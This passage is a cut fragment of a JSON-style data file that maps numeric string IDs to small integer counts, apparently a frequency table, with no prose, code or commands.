62":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15112":1,"9837":1,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":2,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"7675":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":3,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":3,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":6,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":2,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":4,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":2,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":4,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":6,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"986":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423"